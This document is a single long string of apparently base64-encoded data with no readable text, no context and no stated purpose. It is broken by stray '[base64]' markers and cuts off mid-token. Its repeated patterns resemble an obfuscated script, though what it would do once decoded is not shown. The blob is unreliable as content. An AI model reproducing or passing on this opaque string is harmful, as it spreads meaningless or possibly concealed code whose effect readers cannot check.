pnp3pn6Hpnpzpn6PpnpPpnpHpnpjpn6zpn6Hpn6/pj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTupbDupIHupIbupIfupI3upI/upIjupIbupI7upIvupbzpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4XpjpPpjorpjorpjojpjoTpjpzpjoTpjpjpj4HpjpXpjp7pj4TpjovpjoTgubnguZjguZLguKbguZjguZfguZvguZPguZPpjoTpjo/pj4bpjovpjpPpj5vpjpDpj4Hpj4Hpjorpjorpjpjpj4HpjpTpjp7pjoTpnoPpnpPpnpTpn6Ppnpbpjp/pjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pn6vpjp/pjozpjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pnpvpn6Hpn6/pjoTpjpjpj4Hpjpvpjp7pjoTpnrHpn6Lpjp/pjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pnpbpjp/pjozpjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pnpDpnpfpnpPpj7/pj5vpjpHpjpPpnpLpnpjpnp3pnpnpnpvpn6Ppnp3pnpHpnpPpn6Hpn6/pjoTpjpjpj57pj4bpj4/pj5Dpj4bpj5jpj4Hpjpbpjp7pj4TpjovpjoThhZnhhbThhbThhbfhha/pjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Lpj4DpjpbpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjp/pjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pjoTpjojpj4/pj4zpj4Dpj4Lpj5fpj4rpj4zpj43pj7jpjoTpj4vpj4zpj5Dpj5fpj43pj4Lpj47pj4bpjoTpj77pjojpjoTpjp/pjozpjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pj7/pj5vpjpHpjpPpj5fpj4zpj7/pj5vpjpHpjpPpj5Dpj4bpj43pj4fpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoThg7Dhg7Hhg6rhg7fhg7jhg7fhg73hg7/hg6rhg7fhg7Hhg7Dhg63pjoTpjo/pj4bpjovpjpPpj5vpjpLpj4LpjpfpjpDpjorpjorpjojpjoTpjpzpjoTpjpjpj4HpjpXpjp7pjoTpj6/pj4bpj4Lpj5Hpj43pj7/pj5vpjpHpjpPpj47pj4zpj5Hpj4bpjoTpjpjpj4HpjpTpjp7pjoTpjp/pjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pj6Lpjp/pjozpjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pj4/pj4/pj4zpj5Tpj7/pj5vpjpHpjpPpjoTpjpjpj4Hpjpvpjp7pjoTpj6Lpj4/pj5Tpj4Lpj5rpj5Dpj7/pj5vpjpHpjpPpjp/pjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pj6Hpjp/pjozpjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pj4/[base64]/pj4bpj4Xpj5fpjoTpj77pjp7pjpPpj5vpjpPpjpjpj6npj7jpjoTpj5Hpj4rpj4Tpj4vpj5fpjoTpj77pjp7pjpPpj5vpjpPpjpjpj6npj7jpj4TpjovpjoThlKLhlKvhlKrhlLDhlILhlKXhlKnhlK3hlKjhlL3pjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjprpjprpjorpjorpj77pjp7pjoTpj6Lpj5Hpj4rpj4Lpj4/pjo/pj5Dpj4bpj5Hpj4rpj4XpjoTpjpjpj4Hpjprpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj5Dpj5fpj5rpj4/pj4bpjoTpjorpjpjpj4Hpjprpj7jpjoTpj4rpj43pj43pj4bpj5Hpj7fpj4bpj5vpj5fpjoTpj77pjp7pjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpj5jpj4/pj4bpj4Xpj5fpjpnpj7/pj5vpjpHpjpPpjpHpjprpjpLpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjoTpjojpj4TpjovpjoThkIPhkIDhkILhkIrhkIbhkJPhkI7hkJThkI/hkIXpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpbpj4Hpj4bpjorpjorpjojpjoTpjpnpj7/pj5vpjpHpjpPpjoDpj4Xpj4Xpj4Xpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5Ppj4zpj5Dpj4rpj5fpj4rpj4zpj43pjpnpj7/pj5vpjpHpjpPpj5Hpj4bpj4/pj4Lpj5fpj4rpj5Xpj4bpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5npjo7pj4rpj43pj4fpj4bpj5vpjpnpj7/pj5vpjpHpjpPpjpLpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4fpj4rpj5Dpj5Ppj4/pj4Lpj5rpjpnpj7/pj5vpjpHpjpPpj4rpj43pj4/pj4rpj43pj4bpjo7pj4Hpj4/pj4zpj4Dpj4jpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj47pj4Lpj5vpjo7pj5Tpj4rpj4fpj5fpj4vpjpnpj7/pj5vpjpHpjpPpjpDpjpTpjpfpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5Tpj4rpj4fpj5fpj4vpjpnpj7/pj5vpjpHpjpPpjpLpjpPpjpPpjobpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjoTpjojpjoTpjo7pjoTpjojpj4TpjovpjoTulYfulZXulZLulZvulZnulYTpjoTpjo/pj4bpjovpjpPpj5vpjpHpjpXpj4bpj4fpjorpjorpjojpjoTpjo7pj4Hpj4zpj5vpjo7pj5Dpj4vpj4Lpj4fpj4zpj5Tpjpnpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpj5Hpj4Tpj4Hpj4LpjovpjpPpjo/pjpPpjo/pjpPpjo/pjpPpjo3pjpLpjorpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjo7pj47pj4zpj5npjo7pj4Hpj4zpj5vpjo7pj5Dpj4vpj4Lpj4fpj4zpj5Tpjpnpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpj5Hpj4Tpj4Hpj4LpjovpjpPpjo/pjpPpjo/pjpPpjo/pjpPpjo3pjpLpjorpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5vpjo7pj5Dpj4vpj4Lpj4fpj4zpj5Tpjpnpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpj5Hpj4Tpj4Hpj4LpjovpjpPpjo/pjpPpjo/pjpPpjo/pjpPpjo3pjpLpjorpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj5Hpj4Lpj4fpj4rpj5bpj5Dpjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjprpj5Ppj5vpj7/pj5vpjpHpjpPpjprpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5Ppj4Lpj4fpj4fpj4rpj43pj4Tpjpnpj7/pj5vpjpHpjpPpjpLpjpLpj5Ppj5vpj7/pj5vpjpHpjpPpjpLpjpTpj5Ppj5vpj7/pj5vpjpHpjpPpjpLpjpTpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpj6Ppj47pj4bpj4fpj4rpj4Lpjovpj47pj4Lpj5vpjo7pj5Tpj4rpj4fpj5fpj4vpjpnpj7/pj5vpjpHpjpPpjpvpjpXpjpTpj5Ppj5vpjorpj7/pj5vpjpHpjpPpj5jpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpj5jpj4/pj4bpj4Xpj5fpjpnpj7/pj5vpjpHpjpPpj4Lpj5bpj5fpj4zpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4fpj4rpj5Dpj5Ppj4/pj4Lpj5rpjpnpj7/pj5vpjpHpjpPpj4Hpj4/pj4zpj4Dpj4jpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj47pj4Lpj5Hpj4Tpj4rpj43pjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpj4Lpj5bpj5fpj4zpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjoTpjojpj4TpjovpjoTgu43gu5Tgu4fgu5Dgu4Tgu47gu43gu5XpjoTpjo/pj4bpjovpjpPpj5vpjpTpj4XpjorpjorpjojpjoTpjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTgvLXgvLTgvLngvLngvLjgvLPpjoTpjo/pj4bpjovpjpPpj5vpjpvpjpHpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpjo/pj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjonpj7/pj5vpjpHpjpPpj5jpj4Xpj4zpj43pj5fpjo7pj4Xpj4Lpj47pj4rpj4/pj5rpjpnpj7/pj5vpjpHpjpPpj7/pj5vpjpHpjpHpj6Lpj5Hpj4rpj4Lpj4/pj7/pj5vpjpHpjpHpjo/pj7/pj5vpjpHpjpPpj5Dpj4bpj5Hpj4rpj4Xpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Tpj4bpj4rpj4Tpj4vpj5fpjpnpj43pj4zpj5Hpj47pj4Lpj4/pj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjo7pjoTpjojpj4TpjovpjoTulYfulZXulZLulZvulZnulYTpjoTpjo/pj4bpjovpjpPpj5vpjpHpjpXpj4bpj4fpjorpjorpjojpjoTpjo7pj4Hpj4zpj5vpjo7pj5Dpj4rpj5npj4rpj43pj4Tpjpnpj7/pj5vpjpHpjpPpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj4Hpj4zpj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjo7pj47pj4zpj5npjo7pj4Hpj4zpj5vpjo7pj5Dpj4rpj5npj4rpj43pj4Tpjpnpj7/pj5vpjpHpjpPpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj4Hpj4zpj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5vpjo7pj5Dpj4rpj5npj4rpj43pj4Tpjpnpj7/pj5vpjpHpjpPpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj4Hpj4zpj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Dpj4rpj5npj4bpjpnpj7/pj5vpjpHpjpPpjpLpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4/pj4rpj43pj4bpjo7pj4vpj4bpj4rpj4Tpj4vpj5fpjpnpj7/pj5vpjpHpjpPpjpLpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Lpj5Hpj5Hpjpnpjpnpj4Lpj4Xpj5fpj4bpj5Hpj7/pj5vpjpHpjpPpj5jpj5Ppj4zpj5Dpj4rpj5fpj4rpj4zpj43pjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTutInutIrutJvutIfutITutJ3utJzutI3pjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4HpjpbpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Dpj4zpj43pj5fpj4bpj43pj5fpjpnpj7/pj5vpjpHpjpPpj7/pj5vpjpHpjpHpj7/pj5vpjpHpjpHpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5fpj4zpj5Ppjpnpj7/pj5vpjpHpjpPpjo7pjpvpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4/pj4bpj4Xpj5fpjpnpj7/pj5vpjpHpjpPpjpvpj5Ppj5vpjpjpj5Tpj4rpj4fpj5fpj4vpjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4vpj4bpj4rpj4Tpj4vpj5fpjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj5Dpj5fpj5rpj4/pj4bpjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTupZrupYbupYXupYDupY3pjoTpjo/pj4bpjovpjpPpj5vpjpHpjpHpj4XpjpXpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj5Tpj4rpj4fpj5fpj4vpjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjpTpjo3pjpbpj5Ppj5vpj7/pj5vpjpHpjpPpjpvpj5Ppj5vpj7/pj5vpjpHpjpPpjpTpjo3pjpbpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj4Dpj4zpj4/pj4zpj5Hpjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTXkNeW14XXiteX15TXhdeW14HXiteQ6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6U6Y6U6Y6a6Y6K6Y6K6Y6I6Y6E6Y+/[base64]/pj4bpjovpjpPpj5vpjpTpjpTpjprpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Lpj5Hpj5Hpjpnpjpnpj4Hpj4bpj4Xpj4zpj5Hpj4bpj7/pj5vpjpHpjpPpj5jpj5Ppj4zpj5Dpj4rpj5fpj4rpj4zpj43pjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTutInutIrutJvutIfutITutJ3utJzutI3pjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4HpjpbpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Dpj4zpj43pj5fpj4bpj43pj5fpjpnpj7/pj5vpjpHpjpPpj7/pj5vpjpHpjpHpj7/pj5vpjpHpjpHpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5fpj4zpj5Ppjpnpj7/pj5vpjpHpjpPpjo7pjprpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4/pj4bpj4Xpj5fpjpnpj7/pj5vpjpHpjpPpjpTpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj5Dpj5fpj5rpj4/pj4bpjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTupZrupYbupYXupYDupY3pjoTpjo/pj4bpjovpjpPpj5vpjpHpjpHpj4XpjpXpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj5Tpj4rpj4fpj5fpj4vpjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjpvpjo3pjpbpj5Ppj5vpj7/pj5vpjpHpjpPpjpvpj5Ppj5vpj7/pj5vpjpHpjpPpjpvpjo3pjpbpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj4Dpj4zpj4/pj4zpj5Hpjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTXkNeW14XXiteX15TXhdeW14HXiteQ6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6U6Y6U6Y6a6Y6K6Y6K6Y6I6Y6E6Y+/[base64]/pj4bpjovpjpPpj5vpjpTpjpTpjprpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj5fpj4rpj5fpj4/pj4bpj7/pj5vpjpHpjpPpj5jpj5Ppj4Lpj4fpj4fpj4rpj43pj4Tpjo7pj4Hpj4zpj5fpj5fpj4zpj47pjpnpj7/pj5vpjpHpjpPpjpLpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj5fpj4rpj5fpj4/pj4bpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj5Ppj7/pj5vpjpHpjpPpj5jpj4Dpj4zpj4/pj4zpj5Hpjpnpj7/pj5vpjpHpjpPpjoDpjpPpjpPpjpPpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Dpj4rpj5npj4bpjpnpj7/pj5vpjpHpjpPpjpLpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4/pj4rpj43pj4bpjo7pj4vpj4bpj4rpj4Tpj4vpj5fpjpnpj7/pj5vpjpHpjpPpjpLpjpXpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5fpj4bpj5vpj5fpjo7pj4Lpj4/pj4rpj4Tpj43pjpnpj7/pj5vpjpHpjpPpj4/pj4bpj4Xpj5fpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Tpj4bpj4rpj4Tpj4vpj5fpjpnpj7/pj5vpjpHpjpPpj4Hpj4zpj4/pj4fpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj47pj4Lpj5Hpj4Tpj4rpj43pjo7pj4Hpj4zpj5fpj5fpj4zpj47pjpnpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4/pj4rpj43pj4jpj7/pj5vpjpHpjpPpj5jpj4/pj4rpj43pj4bpjo7pj4vpj4bpj4rpj4Tpj4vpj5fpjpnpj7/pj5vpjpHpjpPpjpLpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4/pj4rpj43pj4jpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Lpj7/pj5vpjpHpjpPpj5jpj5fpj4bpj5vpj5fpjo7pj4fpj4bpj4Dpj4zpj5Hpj4Lpj5fpj4rpj4zpj43pjpnpj7/pj5vpjpHpjpPpj5bpj43pj4fpj4bpj5Hpj4/pj4rpj43pj4bpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Dpj4rpj5npj4bpjpnpj7/pj5vpjpHpjpPpjpLpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Dpj4zpj4/pj4zpj5Hpjpnpj7/pj5vpjpHpjpPpjoDpjpPpjpPpjpXpjpLpjprpjprpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Xpj4zpj5Hpj47pj7/pj5vpjpHpjpPpj5jpj5Ppj4Lpj4fpj4fpj4rpj43pj4Tpjo7pj5fpj4zpj5Ppjpnpj7/pj5vpjpHpjpPpjpLpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5Ppj4zpj5Dpj4rpj5fpj4rpj4zpj43pjpnpj7/pj5vpjpHpjpPpj5Hpj4bpj4/pj4Lpj5fpj4rpj5Xpj4bpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj47pj4Lpj5Hpj4Tpj4rpj43pjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5fpj4bpj5vpj5fpjo7pj4Lpj4/pj4rpj4Tpj43pjpnpj7/pj5vpjpHpjpPpj5Hpj4rpj4Tpj4vpj5fpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Xpj4zpj5Hpj47pj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpjoTpjojpj4TpjovpjoTutZXutYLutYPutYPutZjutZnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4bpj4DpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpj5jpj4Hpj4Lpj4Dpj4jpj4Tpj5Hpj4zpj5bpj43pj4fpjpnpj7/pj5vpjpHpjpPpjoDpj4bpj4fpj4bpj4fpj4bpj4fpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjpnpj7/pj5vpjpHpjpPpj43pj4zpj43pj4bpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Dpj5bpj5Hpj5Dpj4zpj5Hpjpnpj7/pj5vpjpHpjpPpj4fpj4bpj4Xpj4Lpj5bpj4/pj5fpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Dpj4zpj4/pj4zpj5Hpjpnpj7/pj5vpjpHpjpPpjoDpjpPpjpPpjpPpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Dpj4rpj5npj4bpjpnpj7/pj5vpjpHpjpPpjpLpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4/pj4rpj43pj4bpjo7pj4vpj4bpj4rpj4Tpj4vpj5fpjpnpj7/pj5vpjpHpjpPpjpLpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5Ppj4Lpj4fpj4fpj4rpj43pj4Tpjpnpj7/pj5vpjpHpjpPpjpLpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpLpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj47pj4Lpj5Hpj4Tpj4rpj43pjpnpjpPpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Tpj4bpj4rpj4Tpj4vpj5fpjpnpj4Hpj4zpj4/pj4fpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj4Xpj4Lpj47pj4rpj4/pj5rpjpnpj6Lpj5Hpj4rpj4Lpj4/pj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjoTpjojpjoTpj5fpj4bpj5vpj5fpjo7pj5fpj5Hpj4Lpj43pj5Dpj4Xpj4zpj5Hpj47pjpnpj43pj4zpj43pj4bpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj5Hpj4Lpj4fpj4rpj5bpj5Dpjpnpj7/pj5vpjpHpjpPpjpbpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjp